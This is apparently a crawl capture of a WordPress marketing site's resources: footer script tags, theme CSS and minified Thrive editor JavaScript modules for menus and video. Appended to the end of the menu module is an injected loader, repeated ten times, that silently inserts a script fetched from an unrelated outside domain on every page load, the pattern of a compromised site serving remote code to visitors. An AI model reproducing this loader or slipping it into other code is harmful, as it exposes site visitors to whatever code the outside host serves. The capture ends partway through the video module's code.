<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_toc-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_toggle-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_twitter-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_user-profile-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_video-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_google-api-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_facebook-api-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_modal-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/leadergymedia.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"23621"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=3.42' id='tve-dash-frontend-js'></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"71625c01e2","ajax_url":"https:\/\/leadergymedia.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":23621},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else {ThriveGlobal.$j.extend(true, TL_Const, {"security":"71625c01e2","ajax_url":"https:\/\/leadergymedia.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":0,"custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":23621},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script>		<script type="text/javascript">
_linkedin_partner_id = "2816796";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2816796&fmt=gif" />
</noscript>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/landing-page/templates/css/base.css?ver=3.29
body_size: 160
content:
body .clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.thrv_page_section .out{color:#5b5b5b;max-width:none}.thrv_page_section .out .darkSec{color:#706f6f}.thrv_page_section .out .lightSec{color:#ffffff}.thrv_page_section .out .in{margin:0 auto;padding-top:20px;padding-bottom:20px}.thrv_page_section .out.pswr .lightSec p{text-shadow:1px 1px 2px #000}.thrv_page_section .pdwbg{background-position:center center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}.thrv_page_section .pddbg{background-position:center center;background-size:cover;background-repeat:no-repeat}.thrv_page_section .pdfbg.smaller{background-size:100% 100%}


--- FILE ---
content_type: text/css
request_url: https://leadergymedia.com/wp-content/plugins/mouse-cursor-customizer/cursor.css?ver=5.9.12
body_size: -53
content:
/* 
*
*  Cursor Customizer
*
*/




--- FILE ---
content_type: application/javascript
request_url: https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.29&ver=3.29
body_size: 4728
content:
!function(){var e={4916:function(e){void 0===TCB_Front.js_modules.menu&&TCB_Front.setModuleLoadedStatus("menu",!1),function(t,n){if(TCB_Front.isModuleLoaded("menu"))return;const o=e=>["auto","scroll","hidden"].includes(e.css("overflow")),i=100;let s;function a(e){return t(e).closest(".thrv_widget_menu")}const r={init(){tve_frontend_options.is_editor_page||r.frontendInit(),r.customMenuSwitchIcon(),s||(s=r.customMenuSwitchIcon.bind(this,!1),n.addResizeCallback(s)),r.zIndexOrder(),t(".thrv_widget_menu").each(((e,t)=>{r.addMutationListener(t)})),r.handleHiddenItems()},handleHiddenItems(){t(".thrv_widget_menu ul").each(((e,n)=>{const o=t(n),i=o.closest("li").find("> a .tve-item-dropdown-trigger"),s=this.hasVisibleItems(o);s||n.style.setProperty("display","none","important"),i.toggle(s)}))},hasVisibleItems(e){let t=!1;return e.find("> li").each(((e,n)=>{getComputedStyle(n).getPropertyValue("display").includes("none")||(t=!0)})),t},zIndexOrder(){const e=t("ul.tve_w_menu");n.highestZIndex=e.length+6;let o=n.highestZIndex;e.each((function(){this.style.zIndex=o+5;const e=t(this),n=e.closest("#content");e.find("ul").css("z-index",o+6).parent().addClass("menu-item-has-children"),e.parentsUntil("body,#wrapper,#tve_editor").each((function(){const e=t(this);let n=parseInt(e.css("z-index"));isNaN(n)&&(n=0),n=800===n&&e.is(".thrv_widget_menu")&&!e.hasClass("tve-mobile-dropdown")?o+7:Math.max(n,o+7),"static"!==e.css("position")&&(this.style.setProperty("z-index",n,"important"),this.classList.add("tcb-mp"))})),n.length&&"static"!==n.css("position")&&n.css("z-index",o+7).addClass("tcb-mp"),o--}))},frontendInit(e){const s=this;function a(e,o){const i=e.attr("href"),s=e[0]?e[0].hash:"",a=e.attr("target");if(s){let o;try{o=t(s)}catch(e){}o&&o.length&&n.jumpScrollTo(o,e[0])}a||o.ctrlKey||o.metaKey?window.open(i,a||"_blank"):location.href=i}(e=e||n.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",(function(e){const n=t(this).closest("li");if(!r.isHamburger(this)||!n.hasClass("menu-item-has-children"))return e.tvePreventNavigation=!0,!1})),e.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",(function(){const e=t(this);r.isHamburger(e)&&requestAnimationFrame((()=>{r.toggleState(e,!1)}))})),e.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",(function(e){if(e.tvePreventNavigation)return!0;if(e.stopPropagation(),t(e.target).closest(".tve-regular .tcb-mega-drop").length)return!0;const n=t(this),l=n.children("a").first(),d=l[0],c=!!n.find("ul").length,u=t(e.target).closest(".tve-item-dropdown-trigger").length||t(e.clickedTarget).closest(".tve-item-dropdown-trigger").length,h=n.closest(".thrv_widget_menu").attr("class").includes("tve-custom-menu-switch-icon-"),m=n.closest(".tve_w_menu").hasClass("tve_vertical");if((h||m)&&c){if(!u&&n.hasClass("expand-children")&&function(e){const t=e.attr("href");return t&&"#"!==t&&0!==t.indexOf("javascript:")}(l))return l.hasClass("tve-jump-scroll")?l.trigger("click"):a(l,e),!1;n.toggleClass("expand-children");const t=n.find("ul").first(),r=n.hasClass("expand-children");s.hasVisibleItems(t)&&t[r?"slideDown":"slideUp"](i);const d=t.closest(".section-content,.tve-cb");if(o(d)){let e={top:"",left:"",width:""};if(r){const{top:n,left:o,width:i}=t[0].getBoundingClientRect();e={top:n,left:o,width:i},t.data("fixed-position",{top:n,scrollTop:d.scrollTop()})}t.toggleClass("fixed-menu-item",r).css(e)}return!1}if(c&&u)return!1;const g=n.children(".tve_et_click");return g.length>0?(g.trigger("click"),!0):!!l.attr("href")&&(l.hasClass("tve-jump-scroll")?(l.trigger("click"),!0):(a(l,e),void(r.isHamburger(n)&&d.pathname===window.location.pathname&&d.host===window.location.host&&d.protocol===window.location.protocol&&requestAnimationFrame((()=>{r.toggleState(n,!1)})))))})),e.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",(function(e){e.preventDefault()})),e.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",(function(){return r.toggleState(this),!1})),e.off("mousedown.close_menu").on("mousedown.close_menu",(e=>{t(e.target).closest(".thrv_widget_menu").length||r.closeAll()})),n.addResizeCallback(r.customMenuResponsive),n.addResizeCallback(r.mobileResponsiveToggle),r.customMenuResponsive(),r.refreshActiveStates(e),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",r.refreshActiveStates.bind(r,TCB_Front.$body)),r.positionLogo(e),r.mobileResponsiveToggle(),e.find(".section-content,.tve-cb").each(((e,n)=>{const i=t(n);o(i)&&i.off("scroll.menu").on("scroll.menu",(e=>{i.find(".fixed-menu-item").each(((n,o)=>{const i=t(o),s=i.data("fixed-position"),a=parseInt(s.top)+(s.scrollTop-e.currentTarget.scrollTop);i.css("top",`${a}px`)}))}))}))},mobileResponsiveToggle(){"mobile"===n.getDisplayType()?(n.$body.find(".vmd-right").attr("data-toggle-dir","vmd-right").removeClass("vmd-right").addClass("vmd-toggle"),n.$body.find(".vmd-left").attr("data-toggle-dir","vmd-left").removeClass("vmd-left").addClass("vmd-toggle")):n.$body.find(".vmd-toggle").each(((e,t)=>{const n=t.getAttribute("data-toggle-dir");n&&(t.classList.remove("vmd-toggle"),t.classList.add(n))}))},refreshActiveStates(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body).find(".tve-custom-menu-type li > a").each((function(){if(!this.getAttribute("href")||"#"===this.getAttribute("href")||0===this.getAttribute("href").indexOf("javascript"))return;const e=t(this),n=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;e.toggleClass("tve-state-active",n),e.parent().toggleClass("tve-state-active",n)}))},customMenuResponsive(){t(".tve-m-trigger:visible").length?t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("ul a").attr("data-tve-custom-colour")){const n=e.find("ul a").attr("data-tve-custom-colour");e.find("> li > a").each((function(){const e=t(this);e.attr("data-tve-custom-colour")&&(e.attr("data-o-color",e.attr("data-tve-custom-colour")),e.attr("data-tve-custom-colour",n))}))}e.data("tve-colors-added",!0)})):(t(".tve-m-expanded").removeClass("tve-m-expanded"),t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("> li > a").attr("data-o-color")){const t=e.find("> li > a"),n=t.attr("data-o-color");t.attr("data-tve-custom-colour",n).removeAttr("data-o-color")}e.data("tve-colors-added",!1)})))},customMenuSwitchIcon(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const o=n.getDisplayType();t(".thrv_widget_menu").each((function(){const n=t(this),i=n.attr("data-tve-allhoriz");let s=n.attr("data-tve-switch-icon"),a=!1;const l=n.data("tve-frontend-init");n.data("tve-frontend-init",!0),s||i||(s="tablet,mobile");const d=s.split(","),c=n.hasClass("tve-regular")||!l&&!n.find(".tve-m-trigger").is(":visible");if(n.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),e&&n.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),d.includes(o)?n.addClass(`tve-custom-menu-switch-icon-${o}`):a=!0,n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a),n.find("li.menu-item").toggleClass("tcb-menu-img-hamburger",!a),l&&a&&c)return void r.ensureOnScreenDropdown(n);n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a);const u=n.find(":not(.tve-ham-wrap) > ul.tve_w_menu, .tve-ham-wrap");if(a)r.ensureRegularLogoSplit(n),n.find("ul").removeAttr("style"),n.find("li").removeClass("expand-children"),n.find(".tve-m-expanded").removeClass("tve-m-expanded"),u.removeAttr("style"),setTimeout((()=>n.find(".tcb-masonry").masonry()),1e3);else{if(r.ensureHamburgerLogoSplit(n),n.find(".tcb-masonry").each((function(){const e=t(this);e.data("masonry")&&e.masonry("destroy")})),!n.data("calc-dimensions")){n.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),n.data("calc-dimensions",!0);const e=u.attr("style","height: auto !important;max-height:none !important").outerHeight();u.removeAttr("style"),n.data("calc-height",e)}e?r.toggleState(n,!1):r.reposition(n)}r.ensureOnScreenDropdown(n)}))},isHamburger(e){const t=a(e);return t.length>0&&t.attr("class").includes("tve-custom-menu-switch-icon-")},isVertical(e){const t=a(e);return t.length>0&&t.find(".tve_vertical").length>0},toggleState(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;const s=a(e),l=s.find("ul").first();let d=s.find(".tve-ham-wrap");0===d.length&&(d=l);const c=d.hasClass("tve-m-expanded");let u=!c;if(!this.hasVisibleItems(l))return s;if(void 0!==t&&(u=t),u===c)return s;if(s.hasClass("tve-mobile-side-fullscreen")&&n.$body.toggleClass("tve-fullscreen-menu",u),s.find(".tve-m-trigger").toggleClass("tve-triggered-icon",t),u&&s.parents(".tcb-mp").addBack().css("z-index",800),!s.hasClass("tve-mobile-dropdown")){if(u){if(tve_frontend_options.is_editor_page){const e=s.find(".tve-m-trigger");e.hasClass("close-offscreen-icon-available")||e.append(e.find(".tcb-icon-close").clone().removeClass("tcb-icon-close").addClass("tcb-icon-close-offscreen")).addClass("close-offscreen-icon-available ")}}else setTimeout((()=>{r.zIndexOrder()}),i);return d.toggleClass("tve-m-expanded",t).removeAttr("style"),s}if(u){d.css("display","flex");const e=this.getMenuPositionalParent(s),t=parseInt(s.data("calc-height")||"500")+"px",n=e.outerWidth(),i=this.getMenuDropdownPosition(s,d,n);d.attr("style",`visibility: visible;display: flex;margin-left: 0 !important;${i}width:${n}px !important;max-height:${t}px`),d.addClass("tve-m-expanded"),setTimeout((()=>{d.css("max-height","none")}),o)}else s.data("calc-height",d.outerHeight()),d.stop().slideUp(o,(()=>{d.removeClass("tve-m-expanded").removeAttr("style"),d.css("visibility","hidden")}));return s},getMenuDropdownPosition(e,t,o){const i=n.getDisplayType();let s=n.getMediaAttr(e,"data-dropdown-position",i);const a=e.find(".tve-m-trigger .tcb-icon-close"),r=a.offset(),l=e.offset();let d="";switch(t.is("ul")&&(t=this.getMenuPositionalParent(e),s="full"),"mobile"===i&&(s="full"),s){case"left":d=`right: ${parseInt(l.left+e.outerWidth()-r.left-a.outerWidth())}px;left: unset;`;break;case"right":d=`left: ${parseInt(r.left-l.left)}px;right:unset;`;break;case"full":d=`left:${this.getMenuPositionalParent(e).offset().left-l.left}px;`;break;default:if(void 0!==s&&1===parseInt(e.attr("data-offscreen-width-setup"))){let e=t.css("max-width");(e.includes("%")||"none"===e)&&(e=t.outerWidth()),o=Math.min(o,parseInt(e))}d=`left: ${parseInt(r.left-l.left-o/2+a.outerWidth()/2)}px;right:unset;`}return d},getMenuPositionalParent:e=>e.closest(".tve-page-section-in, #tve_editor, #wrapper, .section-content"),reposition(e){const t=a(e),n=t.find(".tve-m-expanded").first(),o=n.length>0;if(t.find(".tve-m-trigger").toggleClass("tve-triggered-icon",o&&t.attr("class").includes("tve-mobile-")),o&&t.hasClass("tve-mobile-dropdown")){const e=this.getMenuPositionalParent(t),o=parseInt(t.data("calc-height")||"500")+"px",s=e.outerWidth(),a=this.getMenuDropdownPosition(t,n,s);let r=n.css("display");"none"===r&&(r="flex"),n.attr("style",`visibility: visible;margin-left: 0 !important;${a}width:${s}px !important;max-height:${o}px;display:${r}`),setTimeout((()=>{n.css("max-height","none")}),i)}return t},closeAll(){t(".thrv_widget_menu").each(((e,t)=>{r.toggleState(t,!1)}))},positionLogo(e){(e||n.$body).find(".tcb-menu-logo-wrap").each(((e,n)=>{const o=t(n),i=o.siblings(),s=Math.floor(i.length/2);i.eq(s).before(o)}))},ensureLogoSplit(e){const t=a(e);t.hasClass("tcb-logo-split")&&(r.isHamburger(t)?r.ensureHamburgerLogoSplit(e):r.ensureRegularLogoSplit(e))},ensureHamburgerLogoSplit(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a(e).find("li.tcb-menu-logo-wrap");const o=a(e);if(n.children().length){o.find(".tcb-hamburger-logo").remove();const e=t('<div class="tcb-hamburger-logo"></div>');e.append(n.children()),o.find(".thrive-shortcode-html").prepend(e)}},ensureRegularLogoSplit(e){const t=a(e),n=t.find(".tcb-hamburger-logo .tcb-logo"),o=t.find("li.tcb-menu-logo-wrap");n.length&&o.length&&o.empty().append(n),r.handleLogoOverflow(t)},handleLogoOverflow(e){const t=e.find("li.tcb-menu-logo-wrap");if(t.length)if(r.menuOverflows(e)){const e=t.outerHeight(!0),n=t.outerWidth();t.closest(".thrive-shortcode-html").css("padding-top",e+"px"),t.css({top:`-${e}px`,left:`calc(50% - ${Math.round(n/2)}px)`,position:"absolute"})}else t.removeAttr("style"),t.closest(".thrive-shortcode-html").css("padding-top","");else e.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows(e){let n=0;return e.find(".tve_w_menu > li").each((function(){n+=t(this).outerWidth(!0)})),n>e.parent().width()-5},addMutationListener(e){const t=a(e);let o;const i=()=>{cancelAnimationFrame(o),o=requestAnimationFrame(r.handleLogoOverflow.bind(this,t))};if(window.ResizeObserver){const e=t.find("ul.tve_w_menu")[0];if(!e)return;const o=new ResizeObserver(i);if(!t.data("resize-observer")){o.observe(e),t.data("resize-observer",o);const n=new MutationObserver((e=>{Array.from(e).forEach((e=>{e.target.classList.contains("tcb-menu-logo-wrap")||"UL"===e.target.tagName&&"childList"===e.type&&e.addedNodes.length&&Array.from(e.addedNodes).forEach((e=>n.observe(e,{attributes:!0})))})),t.hasClass("tve-regular")&&i()}));t.find(".tve_w_menu > li:not(.tcb-menu-logo-wrap)").each(((e,t)=>{n.observe(t,{attributes:!0})}))}const s=t.find("li.tcb-menu-logo-wrap");if(s.length&&!s.data("resize-observer")&&(s.data("resize-observer",o),o.observe(s[0])),t.hasClass("tcb-mega-std")&&!t.data("mega-resize-observer")){let e;const o=new ResizeObserver((()=>{cancelAnimationFrame(e),e=requestAnimationFrame(r.handleMegaMenuPosition.bind(this,t))}));t.find(".tcb-mega-drop").each(((e,t)=>{n.inlineCssVariable(t,"top","var(--mega-menu-top,100%)")})),o.observe(t[0]),t.data("mega-resize-observer",o)}}},handleMegaMenuPosition(e){const t=e.find(".tve_w_menu");if(t.length){const o=e[0].getBoundingClientRect().bottom,i=getComputedStyle(t[0]),s=parseInt(i.getPropertyValue("border-bottom-width"));e.find(".menu-item.menu-item-has-children.lvl-0").each(((e,t)=>{const i=t.getBoundingClientRect().bottom,a=o-i-s;a>0?n.inlineCssVariable(t,"--mega-menu-top",`calc(100% - ${a}px)`):n.inlineCssVariable(t,"--mega-menu-top","")}))}},ensureOnScreenDropdown(e){const o=a(e),i=o.hasClass("tve-regular"),s=o.hasClass("tve-vertical-menu"),r=o.offset().left+o.outerWidth();o.find("li:last-child > ul").each(((e,n)=>{const o=t(n),s=o.offset().left+o.outerWidth();Math.ceil(s-r)>=0&&i&&s<o.outerWidth()?o.css({left:"auto",right:"0px"}):o.css({left:"",right:""})})),i||s?o.find(".tve_w_menu > li li").each(((e,t)=>{let o;s&&(o=t.parentNode.closest("li"),o&&o.classList.add("expand-children"));const a=t.getBoundingClientRect();let r=parseFloat(t.getAttribute("data-init-width"));if(r||(r=a.width,t.setAttribute("data-init-width",r)),r+a.left>document.body.offsetWidth){const e=document.body.offsetWidth-a.left,o=r-e;i&&r>e&&n.inlineCssVariable(t.parentNode,{left:`calc(100% - ${o}px)`})}else n.inlineCssVariable(t,{"max-width":"","min-width":""});o&&o.classList.remove("expand-children")})):o.find(".tve_w_menu > li li").each(((e,t)=>{n.inlineCssVariable(t,{"max-width":"","min-width":""})}))}};t(window).on("tcb_after_dom_ready",(()=>r.init())),window.addEventListener("load",(()=>r.init())),window.TCB_Front.menu=r,e.exports=r,TCB_Front.setModuleLoadedStatus("menu",!0)}(ThriveGlobal.$j,TCB_Front)}},t={};!function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}(4916)}();;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.29&ver=3.29
body_size: 6216
content:
!function(){var t={9218:function(t){!function(e){const o={};let i,a=!1;function n(t,e){const o=e?t.parents(".safari-ios-decoration-fix"):t.parents(".safari-ios-decoration-fix-none");t.toggleClass("tcb-no-perspective",e),o.toggleClass("safari-ios-decoration-fix",!e).toggleClass("safari-ios-decoration-fix-none",e)}function r(t,e){const o=t.parents(".tve_ea_thrive_animation");o.length&&o.toggleClass("tcb-no-transform",e)}o.init=function(){i=o.videoScrolled.bind(this),document.addEventListener("scroll",i),e(".tcb-float-close-button").each(((t,e)=>{e.addEventListener("click",o.closeFloatVideo.bind(this,e),!1)}))},o.destroyFloating=function(){document.removeEventListener("scroll",i),e(".tcb-float-close-button").each(((t,e)=>{e.removeEventListener("click",o.closeFloatVideo.bind(this,e))}))},o.closeFloatVideo=function(t){e(t).parent(".tcb-video-float-container").addClass("tcb-float-closed"),o.videoScrolled()},o.videoScrolled=function(){e('.thrv_responsive_video[data-float="true"] .tcb-video-float-container iframe, .thrv_responsive_video[data-float="true"] .tcb-video-float-container video, .thrv_responsive_video[data-float="true"] .tcb-video-float-container .tve_responsive_video-no_video').each(((t,o)=>{const i=e(o),s=i.parents(".tcb-video-float-container"),d=i.parents(".thrv_responsive_video"),c=d.attr("data-float-position"),l=d.find(".video_overlay_image").attr("style")||"";let u=TCB_Front.getDisplayType()[0],p=parseInt(e("#wpadminbar").height());if(s.hasClass("tcb-float-closed")||!function(t){if(t.parents(".tcb-post-list").length)return!1;const e="true"===t.attr("data-float"),o=t.attr("data-float-visibility");if(e&&!o)return!0;const i=TCB_Front.getDisplayType();return-1===o.indexOf(i)}(d)||TCB_Front.isInViewport(i.parents(".thrv_responsive_video"),parseInt(i.width))){if(s.removeClass(c).css({width:"",height:"","margin-top":""}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",""),d.find(".video_overlay_image").removeClass(c).css({cssText:l,height:"",width:""}),!a){const t=d.position().left,e={left:t,right:t+d.width()};c.includes("top")||c.includes("keep")?(e.top=-parseInt(d.attr(`data-float-width-${u}`)),s.css(e)):c.includes("bottom")&&(e.bottom=parseInt(TCB_Front.Utils.windowWidth()),s.css(e)),d.find(".video_overlay_image").css({top:"",left:"",bottom:"",right:"","margin-top":""}),a=!0}n(d,!1),r(d,!1)}else{void 0===d.attr(`data-float-width-${u}`)&&("m"===u&&(d.attr("data-float-width-m",TCB_Front.$window.width()+"px;"),d.attr("data-float-padding1-m",0),d.attr("data-float-padding2-m",0),p=0),"t"===u&&(u="d"));const t="height: "+function(t){const e=parseFloat(t.height()/t.width()).toFixed(2),o=TCB_Front.getDisplayType()[0],i=t.attr(`data-float-width-${o}`)||t.attr("data-float-width-d"),a=parseInt(i)*e;return i.includes("px")?a+"px":a*TCB_Front.$body.width()/100+"px"}(d)+" !important;",e="width: "+d.attr(`data-float-width-${u}`)+" !important;";let o="";if(c.includes("keep-original")){const t=d.attr(`data-float-padding1-${u}`);TCB_Front.Utils.hasAdminBar()&&p&&(o+=`margin-top: ${p}px;`),o+=`top: ${t} !important; `}else c.split("-").forEach(((t,e)=>{const i=d.attr(`data-float-padding${e+1}-${u}`);TCB_Front.Utils.hasAdminBar()&&t.includes("top")&&p&&(o+=`margin-top: ${p}px;`),o+=`${t}: ${i} !important; `}));c&&(s.addClass(c).css({cssText:e+t+o}).parents(".tcb-col,.thrv-content-box,.thrv-page-section,#content,.theme-section").css("z-index",(TCB_Front.highestZIndex||0)+10),i.css("height",""),d.find("video").length&&function(t){t.find("video").css({"object-fit":"cover",height:"100%"})}(d),d.find(".video_overlay_image").addClass(c).css({cssText:l+e+t+"z-index:100000 !important; top:inherit; left:inherit; bottom:inherit; right: inherit; margin-top: inherit;"}),n(d,!0),r(s,!0),a=!1)}}))},o.restoreFloatingVideos=function(){e(".thrv_responsive_video").each(((t,o)=>{const i=e(o),a=i.find(".tcb-video-float-container"),n=i.attr("data-float-position"),r=i.find(".video_overlay_image").attr("style")||"";a.removeClass(n).css({width:"",height:""}),i.find(".video_overlay_image").removeClass(n).css({cssText:r,height:"",width:"",top:"",left:"",bottom:"",right:"","margin-top":""})}))},t.exports=o}(ThriveGlobal.$j)},2739:function(t,e,o){t.exports=(t,e)=>{const i='.tcb-video-cover:not([data-preload="1"]) .tcb-video-cover-image',a=o(79947)(t,e),n=o(10141),r=[];class s{static initVideoLazyLoad(e){const o=e.find(".thrv_responsive_video.tcb-lazy-load");0!==o.length&&(TCB_Front.add_scroll_callback((e=>{e>0&&o.each(((e,o)=>{const a=t(o);if(s.hasVideoCover(a)){const t=a.find(i);t.length>0&&s.lazyLoadThumbnail(t)}else s.lazyLoadVideo(a,"external"===o.dataset.type)}))})),o.each(((e,o)=>{const i=t(o);i.off("click").on("pointerover",(()=>s.preconnectAssets(i))).on("click",(()=>s.lazyLoadVideo(i,"external"===o.dataset.type,!0)))})))}static preventIframeLoad(e,o,i){const a=t(o).closest(".thrv_responsive_video");return i&&!TCB_Front.Utils.isEditorPage()&&s.shouldLazyLoad(a)&&(e=!0),e}static shouldLazyLoad(t){return t.hasClass("tcb-lazy-load")&&(s.hasVideoCover(t)||!TCB_Front.isInViewport(t,-150)||s.isInsideScreenFiller(t))}static isInsideScreenFiller(t){return"hidden"===t.closest(".tve-leads-screen-filler").css("visibility")}static hasVideoCover(t){return t.find(".video_overlay_image, .tcb-video-cover").length>0}static 